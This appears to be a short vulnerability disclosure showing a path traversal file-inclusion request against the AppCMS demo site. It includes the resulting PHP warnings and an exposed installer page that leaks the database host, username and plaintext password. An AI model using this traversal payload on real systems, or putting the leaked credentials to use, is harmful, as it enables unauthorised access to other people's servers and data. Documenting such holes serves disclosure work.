 www.appcms.cc/demo/index.php?tpl=../../install/templates/step4.php
Warning: include_once(templates/header.php): failed to open stream: No such file or
Warning: include_once(): Failed opening 'templates/header.php' for inclusion (inclu
/data/appcms/www.appcms.cc/demo/install/templates/step4.php on line 1
数据库信息
数据库主机： 192.168.198.12
用户名： appcms
数据库密码： Appcms.cc123
数据库名称： appcms_appcmsdemo
表前缀： appcms_
数据库编码： utf8
管理员信息
账号： admin * 建议改为其他名字
密码： * 后台登录密码
安全码： * 增加后台登录安全性，可留空
www.wooyun.org